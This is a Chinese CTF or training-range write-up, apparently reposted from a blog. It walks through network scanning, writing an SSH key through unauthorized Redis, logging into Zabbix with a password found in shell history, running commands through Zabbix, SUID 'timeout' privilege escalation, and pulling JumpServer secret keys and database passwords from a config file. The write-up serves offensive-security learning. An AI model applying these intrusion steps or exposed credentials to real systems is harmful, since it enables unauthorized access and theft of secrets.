52:54:5b:1b:d9:6e brd ff:ff:ff:ff:ff:ffinet 192.168.33.77/24 brd 192.168.33.255 scope global eth1valid_lft forever preferred_lft foreverinet6 fe80::5054:5bff:fe1b:d96e/64 scope linkvalid_lft forever preferred_lft forever
(icmp) Target 192.168.33.77 is alive(icmp) Target 192.168.33.55 is alive(icmp) Target 192.168.33.127 is alive(icmp) Target 192.168.33.149 is alive[*] Icmp alive hosts len is: 4192.168.33.77:7001 open192.168.33.55:6379 open192.168.33.127:3306 open192.168.33.149:80 open192.168.33.127:80 open192.168.33.149:22 open192.168.33.127:22 open192.168.33.55:22 open192.168.33.77:22 open[*] alive ports len is: 9start vulscan[*] WebTitle: http://192.168.33.149 code:200 len:13906 title:None[*] WebTitle: http://192.168.33.127 code:403 len:4897 title:Apache HTTP Server Test Page powered by CentOS[+] Redis:192.168.33.55:6379 unauthorized file://dump.rdb[+] Redis:192.168.33.55:6379 like can write /root/.ssh/[+] Redis:192.168.33.55:6379 like can write /var/spool/cron/[*] WebTitle: http://192.168.33.77:7001 code:404 len:1164 title:Error 404--Not Found[+] InfoScan:http://192.168.33.77:7001 [weblogic]

flag1 192.168.33.55:6379 redis
直接写公钥好了
./fscan_amd64 -h 192.168.33.55 -rf id_ed25519.pub连上去拿 flag
# ip a1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00inet 127.0.0.1/8 scope host lovalid_lft forever preferred_lft foreverinet6 ::1/128 scope hostvalid_lft forever preferred_lft forever2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1450 qdisc pfifo_fast state UP group default qlen 1000link/ether 52:54:1d:7a:2e:db brd ff:ff:ff:ff:ff:ffinet 10.103.173.192/16 brd 10.103.255.255 scope global eth0valid_lft forever preferred_lft foreverinet6 fe80::5054:1dff:fe7a:2edb/64 scope linkvalid_lft forever preferred_lft forever3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1450 qdisc pfifo_fast state UP group default qlen 1000link/ether 52:54:4f:1b:b8:25 brd ff:ff:ff:ff:ff:ffinet 192.168.33.55/24 brd 192.168.33.255 scope global eth1valid_lft forever preferred_lft foreverinet6 fe80::5054:4fff:fe1b:b825/64 scope linkvalid_lft forever preferred_lft forever
还有个10.103.173.192内网啊? 感觉只是大内网重复了?(后来和技术支持确认了就是入口机器共用的网段)
(icmp) Target 10.103.173.192 is alive(icmp) Target 10.103.173.125 is alive[*] Icmp alive hosts len is: 210.103.173.192:6379 open10.103.173.192:22 open10.103.173.125:3306 open10.103.173.125:80 open10.103.173.125:22 open[*] alive ports len is: 5start vulscan[*] WebTitle: http://10.103.173.125 code:403 len:4897 title:Apache HTTP Server Test Page powered by CentOS[+] Redis:10.103.173.192:6379 unauthorized file://dump.rdb[+] Redis:10.103.173.192:6379 like can write /root/.ssh/[+] Redis:10.103.173.192:6379 like can write /var/spool/cron/
# history1 #!/bin/bash2 #repo.sh3 git clone https://github.com/program/repo.git48 #database49 sudo apt install mysql-server mysql-client50 sudo mysql_secure_installation51 sudo mysql52 CREATE DATABASE my_db;53 CREATE USER 'my_user' IDENTIFIED BY 'password';54 GRANT ALL ON my_db.* TO 'my_user';55 FLUSH PRIVILEGES;56 exit57 mysql -u my_user -p58 SHOW DATABASES;59 #gitlab60 sudo apt install gitlab-ce61 sudo gitlab-ctl reconfigure62 curl http://192.168.33.127 -u Admin -p bQqYfe5eqN2CttsV63 cd /home/user164 mkdir scripts65 cd scripts66 nano script1.sh67 chmod +x script1.sh68 ./script1.sh345 cd /usr/local/redis-3.2.2/346 ls347 vim redis.conf348 src/redis-server redis.conf
flag2 192.168.33.127 Zabbix
http://192.168.33.127/zabbix/
入口机器的历史记录里有一条
curl http://192.168.33.127 -u Admin -p bQqYfe5eqN2CttsV拿这个用户名密码去登录
Zabbix 5.0.33 后台可以下发执行指令
先添加一下自己想要执行的脚本
jumpserver192.168.33.149: 10050
Zabbix server127.0.0.1: 10050
id; whoami; ps -ef; ls -al /root; cat /root/flag; case $? in [01]) true;; *) false;; esacuid=997(zabbix) gid=994(zabbix) groups=994(zabbix)zabbixUID PID PPID C STIME TTY TIME CMDroot 1 0 0 14:15 ? 00:00:03 /usr/lib/systemd/systemd --switched-root --system --deserialize 21root 2 0 0 14:15 ? 00:00:00 [kthreadd]root 4 2 0 14:15 ? 00:00:00 [kworker/0:0H]root 6 2 0 14:15 ? 00:00:00 [ksoftirqd/0]root 7 2 0 14:15 ? 00:00:00 [migration/0]root 8 2 0 14:15 ? 00:00:00 [rcu_bh]root 9 2 0 14:15 ? 00:00:00 [rcu_sched]root 10 2 0 14:15 ? 00:00:00 [lru-add-drain]root 11 2 0 14:15 ? 00:00:00 [watchdog/0]root 12 2 0 14:15 ? 00:00:00 [watchdog/1]root 13 2 0 14:15 ? 00:00:00 [migration/1]root 14 2 0 14:15 ? 00:00:00 [ksoftirqd/1]root 16 2 0 14:15 ? 00:00:00 [kworker/1:0H]root 18 2 0 14:15 ? 00:00:00 [kdevtmpfs]root 19 2 0 14:15 ? 00:00:00 [netns]root 20 2 0 14:15 ? 00:00:00 [khungtaskd]root 21 2 0 14:15 ? 00:00:00 [writeback]root 22 2 0 14:15 ? 00:00:00 [kintegrityd]root 23 2 0 14:15 ? 00:00:00 [bioset]root 24 2 0 14:15 ? 00:00:00 [bioset]root 25 2 0 14:15 ? 00:00:00 [bioset]root 26 2 0 14:15 ? 00:00:00 [kblockd]root 27 2 0 14:15 ? 00:00:00 [md]root 28 2 0 14:15 ? 00:00:00 [edac-poller]root 29 2 0 14:15 ? 00:00:00 [watchdogd]root 35 2 0 14:15 ? 00:00:00 [kswapd0]root 36 2 0 14:15 ? 00:00:00 [ksmd]root 37 2 0 14:15 ? 00:00:00 [khugepaged]root 38 2 0 14:15 ? 00:00:00 [crypto]root 46 2 0 14:15 ? 00:00:00 [kthrotld]root 47 2 0 14:15 ? 00:00:00 [kworker/u4:1]root 48 2 0 14:15 ? 00:00:00 [kmpath_rdacd]root 49 2 0 14:15 ? 00:00:00 [kaluad]root 50 2 0 14:15 ? 00:00:00 [kworker/1:1]root 52 2 0 14:15 ? 00:00:00 [kpsmoused]root 53 2 0 14:15 ? 00:00:00 [kworker/1:2]root 54 2 0 14:15 ? 00:00:00 [ipv6_addrconf]root 67 2 0 14:15 ? 00:00:00 [deferwq]root 131 2 0 14:15 ? 00:00:00 [kauditd]root 199 2 0 14:15 ? 00:00:00 [rpciod]root 200 2 0 14:15 ? 00:00:00 [xprtiod]root 263 2 0 14:15 ? 00:00:00 [kworker/u4:2]root 267 2 0 14:15 ? 00:00:00 [ata_sff]root 275 2 0 14:15 ? 00:00:00 [scsi_eh_0]root 276 2 0 14:15 ? 00:00:00 [scsi_tmf_0]root 277 2 0 14:15 ? 00:00:00 [kworker/0:1H]root 279 2 0 14:15 ? 00:00:00 [scsi_eh_1]root 280 2 0 14:15 ? 00:00:00 [scsi_tmf_1]root 292 2 0 14:15 ? 00:00:00 [bioset]root 293 2 0 14:15 ? 00:00:00 [xfsalloc]root 294 2 0 14:15 ? 00:00:00 [xfs_mru_cache]root 295 2 0 14:15 ? 00:00:00 [xfs-buf/vda1]root 296 2 0 14:15 ? 00:00:00 [xfs-data/vda1]root 297 2 0 14:15 ? 00:00:00 [xfs-conv/vda1]root 298 2 0 14:15 ? 00:00:00 [xfs-cil/vda1]root 299 2 0 14:15 ? 00:00:00 [xfs-reclaim/vda]root 300 2 0 14:15 ? 00:00:00 [xfs-log/vda1]root 301 2 0 14:15 ? 00:00:00 [xfs-eofblocks/v]root 302 2 0 14:15 ? 00:00:01 [xfsaild/vda1]root 303 2 0 14:15 ? 00:00:00 [kworker/1:1H]root 400 1 0 14:15 ? 00:00:00 /usr/lib/systemd/systemd-journaldroot 433 1 0 14:15 ? 00:00:00 /usr/lib/systemd/systemd-udevdroot 467 2 0 14:15 ? 00:00:00 [hwrng]root 479 1 0 14:15 ? 00:00:00 /sbin/auditdroot 526 2 0 14:15 ? 00:00:00 [kvm-irqfd-clean]root 531 2 0 14:15 ? 00:00:00 [ttm_swap]root 552 1 0 14:15 ? 00:00:00 /usr/sbin/irqbalance --foregroundrpc 553 1 0 14:15 ? 00:00:00 /sbin/rpcbind -wroot 555 1 0 14:15 ? 00:00:00 php-fpm: master process (/etc/opt/rh/rh-php72/php-fpm.conf)root 556 1 0 14:15 ? 00:00:00 /usr/bin/qemu-ga --method=virtio-serial --path=/dev/virtio-ports/org.qemu.guest_agent.0 --blacklist=guest-file-open,guest-file-close,guest-file-read,guest-file-write,guest-file-seek,guest-file-flush,guest-exec,guest-exec-status -F/etc/qemu-ga/fsfreeze-hookroot 559 1 0 14:15 ? 00:00:00 /usr/sbin/rsyslogd -nroot 562 1 0 14:15 ? 00:00:00 /usr/lib/systemd/systemd-logindpolkitd 563 1 0 14:15 ? 00:00:00 /usr/lib/polkit-1/polkitd --no-debugdbus 564 1 0 14:15 ? 00:00:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activationroot 576 1 0 14:15 ? 00:00:00 /usr/bin/python2 -Es /usr/sbin/tuned -l -Proot 581 1 0 14:15 ? 00:00:00 /usr/sbin/sshd -Dchrony 594 1 0 14:15 ? 00:00:00 /usr/sbin/chronydzabbix 604 1 0 14:15 ? 00:00:00 /usr/sbin/zabbix_agentd -c /etc/zabbix/zabbix_agentd.confzabbix 612 604 0 14:15 ? 00:00:00 /usr/sbin/zabbix_agentd: collector [idle 1 sec]zabbix 613 604 0 14:15 ? 00:00:00 /usr/sbin/zabbix_agentd: listener #1 [waiting for connection]zabbix 614 604 0 14:15 ? 00:00:00 /usr/sbin/zabbix_agentd: listener #2 [waiting for connection]zabbix 615 604 0 14:15 ? 00:00:00 /usr/sbin/zabbix_agentd: listener #3 [waiting for connection]zabbix 616 604 0 14:15 ? 00:00:00 /usr/sbin/zabbix_agentd: active checks #1 [idle 1 sec]root 623 1 0 14:15 ? 00:00:00 /usr/sbin/gssproxy -Droot 648 1 0 14:15 ? 00:00:00 /usr/sbin/httpd -DFOREGROUNDapache 655 555 0 14:15 ? 00:00:00 php-fpm: pool wwwapache 656 555 0 14:15 ? 00:00:00 php-fpm: pool wwwapache 657 555 0 14:15 ? 00:00:00 php-fpm: pool wwwapache 659 555 0 14:15 ? 00:00:00 php-fpm: pool wwwroot 660 1 0 14:15 tty1 00:00:00 /sbin/agetty --noclear tty1 linuxapache 661 555 0 14:15 ? 00:00:00 php-fpm: pool wwwapache 664 555 0 14:15 ? 00:00:05 php-fpm: pool zabbixapache 665 555 0 14:15 ? 00:00:06 php-fpm: pool zabbixroot 672 1 0 14:15 ? 00:00:00 /usr/sbin/crond -napache 673 555 0 14:15 ? 00:00:05 php-fpm: pool zabbixapache 676 555 0 14:15 ? 00:00:05 php-fpm: pool zabbixapache 677 555 0 14:15 ? 00:00:05 php-fpm: pool zabbixroot 680 1 0 14:15 ttyS0 00:00:00 /sbin/agetty --keep-baud 115200,38400,9600 ttyS0 vt220mysql 691 1 0 14:15 ? 00:00:00 /bin/sh /usr/bin/mysqld_safe --basedir=/usrapache 777 648 0 14:15 ? 00:00:00 /usr/sbin/httpd -DFOREGROUNDapache 778 648 0 14:15 ? 00:00:00 /usr/sbin/httpd -DFOREGROUNDapache 782 648 0 14:15 ? 00:00:00 /usr/sbin/httpd -DFOREGROUNDmysql 959 691 0 14:15 ? 00:00:16 /usr/libexec/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib64/mysql/plugin --log-error=/var/log/mariadb/mariadb.log --pid-file=/var/run/mariadb/mariadb.pid --socket=/var/lib/mysql/mysql.sockroot 990 1 0 14:15 ? 00:00:00 /usr/libexec/postfix/master -wpostfix 991 990 0 14:15 ? 00:00:00 pickup -l -t unix -upostfix 992 990 0 14:15 ? 00:00:00 qmgr -l -t unix -uzabbix 1176 1 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server -c /etc/zabbix/zabbix_server.confzabbix 1183 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: configuration syncer [synced configuration in 0.041190 sec, idle 60 sec]zabbix 1188 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: alert manager #1 [sent 0, failed 0 alerts, idle 5.004719 sec during 5.004815 sec]zabbix 1189 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: alerter #1 startedzabbix 1190 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: alerter #2 startedzabbix 1192 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: alerter #3 startedzabbix 1193 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: preprocessing manager #1 [queued 0, processed 7 values, idle 5.001578 sec during 5.001778 sec]zabbix 1194 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: preprocessing worker #1 startedzabbix 1195 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: preprocessing worker #2 startedzabbix 1196 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: preprocessing worker #3 startedzabbix 1197 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: lld manager #1 [processed 0 LLD rules, idle 5.002123sec during 5.002194 sec]zabbix 1198 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: lld worker #1 [processed 1 LLD rules, idle 1534.422826 sec during 1534.485957 sec]zabbix 1199 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: lld worker #2 [processed 1 LLD rules, idle 3089.100561 sec during 3089.433959 sec]zabbix 1200 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: housekeeper [deleted 21259 hist/trends, 0 items/triggers, 0 events, 0 sessions, 0 alarms, 0 audit items, 0 records in 4.599678 sec, idle for 1 hzabbix 1201 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: timer #1 [updated 0 hosts, suppressed 0 events in 0.000441 sec, idle 59 sec]zabbix 1203 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: http poller #1 [got 0 values in 0.000817 sec, idle 5 sec]zabbix 1205 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: discoverer #1 [processed 0 rules in 0.000404 sec, idle 60 sec]zabbix 1207 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: history syncer #1 [processed 0 values, 0 triggers in 0.000024 sec, idle 1 sec]zabbix 1208 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: history syncer #2 [processed 0 values, 0 triggers in 0.000013 sec, idle 1 sec]zabbix 1209 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: history syncer #3 [processed 0 values, 0 triggers in 0.000021 sec, idle 1 sec]zabbix 1210 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: history syncer #4 [processed 1 values, 0 triggers in 0.008000 sec, idle 1 sec]zabbix 1211 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: escalator #1 [processed 0 escalations in 0.001004 sec, idle 3 sec]zabbix 1212 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: proxy poller #1 [exchanged data with 0 proxies in 0.000038 sec, idle 5 sec]zabbix 1213 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: self-monitoring [processed data in 0.000025 sec, idle 1 sec]zabbix 1215 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: task manager [processed 0 task(s) in 0.000201 sec, idle 5 sec]zabbix 1216 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: poller #1 [got 0 values in 0.000185 sec, idle 1 sec]zabbix 1219 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: poller #2 [got 0 values in 0.000028 sec, idle 1 sec]zabbix 1221 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: poller #3 [got 1 values in 0.000427 sec, idle 1 sec]zabbix 1222 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: poller #4 [got 0 values in 0.000028 sec, idle 1 sec]zabbix 1223 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: poller #5 [got 0 values in 0.000021 sec, idle 1 sec]zabbix 1224 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: unreachable poller #1 [got 0 values in 0.000015 sec, idle 5 sec]zabbix 1226 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: trapper #1 [processed data in 0.000280 sec, waiting for connection]zabbix 1228 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: trapper #2 [processed data in 0.001824 sec, waiting for connection]zabbix 1229 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: trapper #3 [processing data]zabbix 1230 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: trapper #4 [processed data in 0.000252 sec, waiting for connection]zabbix 1234 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: trapper #5 [processed data in 0.000352 sec, waiting for connection]zabbix 1235 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: icmp pinger #1 [got 0 values in 0.000017 sec, idle 5 sec]zabbix 1236 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: alert syncer [queued 0 alerts(s), flushed 0 result(s) in 0.000829 sec, idle 1 sec]apache 1365 648 0 14:26 ? 00:00:00 /usr/sbin/httpd -DFOREGROUNDapache 1366 648 0 14:26 ? 00:00:00 /usr/sbin/httpd -DFOREGROUNDapache 1394 648 0 14:29 ? 00:00:00 /usr/sbin/httpd -DFOREGROUNDapache 1395 648 0 14:29 ? 00:00:00 /usr/sbin/httpd -DFOREGROUNDapache 1396 648 0 14:29 ? 00:00:00 /usr/sbin/httpd -DFOREGROUNDapache 1413 555 0 14:30 ? 00:00:05 php-fpm: pool zabbixapache 1686 648 0 14:50 ? 00:00:00 /usr/sbin/httpd -DFOREGROUNDroot 1844 2 0 14:56 ? 00:00:00 [kworker/0:2]root 1966 1 0 15:01 ? 00:00:00 /usr/sbin/anacron -sapache 2012 555 0 15:01 ? 00:00:02 php-fpm: pool zabbixroot 2023 2 0 15:02 ? 00:00:00 [kworker/0:0]apache 2030 555 0 15:02 ? 00:00:02 php-fpm: pool zabbixapache 2034 648 0 15:02 ? 00:00:00 /usr/sbin/httpd -DFOREGROUNDroot 2365 2 0 15:12 ? 00:00:00 [kworker/0:1]zabbix 2427 1229 0 15:15 ? 00:00:00 sh -c id; whoami; ps -ef; ls -al /root; cat /root/flag; case $? in [01]) true;; *) false;; esaczabbix 2430 2427 0 15:15 ? 00:00:00 ps -efls: cannot open directory /root: Permission deniedcat: /root/flag: Permission denied
弹shell,然后借助suid权限提权,拿flag
bash-4.2$ find / -perm -u=s -type f 2>/dev/nullfind / -perm -u=s -type f 2>/dev/null/usr/bin/chfn/usr/bin/chsh/usr/bin/timeout/usr/bin/chage/usr/bin/gpasswd/usr/bin/newgrp/usr/bin/su/usr/bin/mount/usr/bin/umount/usr/bin/sudo/usr/bin/pkexec/usr/bin/crontab/usr/bin/passwd/usr/sbin/pam_timestamp_check/usr/sbin/unix_chkpwd/usr/sbin/usernetctl/usr/sbin/mount.nfs/usr/sbin/fping/usr/sbin/fping6/usr/lib/polkit-1/polkit-agent-helper-1/usr/libexec/dbus-1/dbus-daemon-launch-helperbash-4.2$ timeout 1 cat /root/flagtimeout 1 cat /root/flagflag{RdboeEj0Xml3D9KSCOyigYIansFJ8LVW}
flag3 192.168.33.149 JumpServer 开源堡垒机
不是 之前那个 jumpserver 远程命令执行RCE漏洞
https://paper.seebug.org/1502/
https://github.com/Skactor/jumpserver_rce 打不通
先上线 zabbix
http://192.168.33.127/zabbix/hosts.php
克隆个Zabbix server模板,然后直接改ip成192.168.33.149
参考 Zabbix与Jumpserver后渗透小记
https://mp.weixin.qq.com/s/OwSZWCshBKJW0b5du7Juhw
弹了 zabbix server shell 连上去,发现这机器上面没有 zabbix_get。。
不过好在后台可以执行,在 配置-主机-监控项 里面,直接搜 vfs.file
然后 clone 一个
发现不在
/etc/zabbix/zabbix_agentd.conf而是
vfs.file.contents[/opt/jumpserver/config/config.txt]
# JumpServer configuration file example.## 如果不了解用途可以跳过修改此配置文件, 系统会自动填入# 完整参数文档 https://docs.jumpserver.org/zh/master/admin-guide/env/################################## 镜像配置 ##################################### 国内连接 docker.io 会超时或下载速度较慢, 开启此选项使用华为云镜像加速# 取代旧版本 DOCKER_IMAGE_PREFIX## DOCKER_IMAGE_MIRROR=1################################## 安装配置 ##################################### JumpServer 数据库持久化目录, 默认情况下录像、任务日志都在此目录# 请根据实际情况修改, 升级时备份的数据库文件(.sql)和配置文件也会保存到该目录#VOLUME_DIR=/data/jumpserver# 加密密钥, 迁移请保证 SECRET_KEY 与旧环境一致, 请勿使用特殊字符串# (*) Warning: Keep this value secret.# (*) 勿向任何人泄露 SECRET_KEY#SECRET_KEY=MjcxMzE5ZjYtZTE4YS0xMWVkLTk5MDYtYWMxZjZiZGYyOTM0# 组件向 core 注册使用的 token, 迁移请保持 BOOTSTRAP_TOKEN 与旧环境一致,# 请勿使用特殊字符串# (*) Warning: Keep this value secret.# (*) 勿向任何人泄露 BOOTSTRAP_TOKEN#BOOTSTRAP_TOKEN=MjcxMzE5ZjYtZTE4YS0xMWVk# 日志等级 INFO, WARN, ERROR#LOG_LEVEL=ERROR# JumpServer 容器使用的网段, 请勿与现有的网络冲突, 根据实际情况自行修改#DOCKER_SUBNET=192.168.250.0/24# ipv6 nat, 正常情况下无需开启# 如果宿主不支持 ipv6 开启此选项将会导致无法获取真实的客户端 ip 地址#USE_IPV6=0DOCKER_SUBNET_IPV6=fc00:1010:1111:200::/64################################# MySQL 配置 ################################### 外置 MySQL 需要输入正确的 MySQL 信息, 内置 MySQL 系统会自动处理#DB_HOST=mysqlDB_PORT=3306DB_USER=rootDB_PASSWORD=MjcxMzE5ZjYtZTE4YS0xMWVkLTDB_NAME=jumpserver################################# Redis 配置 ################################### 外置 Redis 需要请输入正确的 Redis 信息, 内置 Redis 系统会自动处理#REDIS_HOST=redisREDIS_PORT=6379REDIS_PASSWORD=MjcxMzE5ZjYtZTE4YS0xMWVkLT################################## 访问配置 #################################### 对外提供服务端口, 如果与现有服务冲突请自行修改# 如果不想对外提供访问可以使用 127.0.0.1:<port>, eg: 127.0.0.1:33060#HTTP_PORT=80SSH_PORT=2222MAGNUS_PORTS=30000-30100################################# HTTPS 配置 ################################## 参考 https://docs.jumpserver.org/zh/master/admin-guide/proxy/ 配置## USE_LB=1# HTTPS_PORT=443# SERVER_NAME=your_domain_name# SSL_CERTIFICATE=your_cert# SSL_CERTIFICATE_KEY=your_cert_key#CLIENT_MAX_BODY_SIZE=4096m################################## 组件配置 #################################### 组件注册使用, 默认情况下向 core 容器注册, 集群环境需要修改为集群 vip 地址#CORE_HOST=http://core:8080# Task 配置, 是否启动 jms_celery 容器, 单节点必须开启#USE_TASK=1# XPack 包, 企业版本自动开启, 开源版本设置无效#RDP_PORT=3389# Core Session 定义,# SESSION_COOKIE_AGE 表示闲置多少秒后 session 过期,# SESSION_EXPIRE_AT_BROWSER_CLOSE=true 表示关闭浏览器即 session 过期## SESSION_COOKIE_AGE=86400SESSION_EXPIRE_AT_BROWSER_CLOSE=True# Lion 开启字体平滑, 优化体验#JUMPSERVER_ENABLE_FONT_SMOOTHING=True################################## 其他配置 ################################### 终端使用宿主 HOSTNAME 标识, 首次安装自动生成#SERVER_HOSTNAME=IDSS# 当前运行的 JumpServer 版本号, 安装和升级完成后自动生成#CURRENT_VERSION=v2.27.0拿到
SECRET_KEY=MjcxMzE5ZjYtZTE4YS0xMWVkLTk5MDYtYWMxZjZiZGYyOTM0BOOTSTRAP_TOKEN=MjcxMzE5ZjYtZTE4YS0xMWVk
先利用 BOOTSTRAP_TOKEN 读取 assess_key 和 secret
然后借助 jumpserver 的 API 去执行命令 RCE
但是做到这里比赛结束了,寄!
(然后通宵打了两天,顶不住,随便整理了一下做出来的部分的 wp 直接交平台上就呼呼了,累累)
(然而靶场就关了,后面也复现不起来了)
后面的步骤应该还是参考 Zabbix与Jumpserver后渗透小记这篇文章来
不过赛后和其他师傅聊了下,说再后面还有个 VMware ESXi,要用 log4j 打,但这玩意不是想象中的那么好日,摸了
那就先写到这,下一篇来写一写场景2和场景4的漏洞挖掘过程喵。
(溜了溜了喵)
往期推荐
如有侵权请联系:admin#unsafe.sh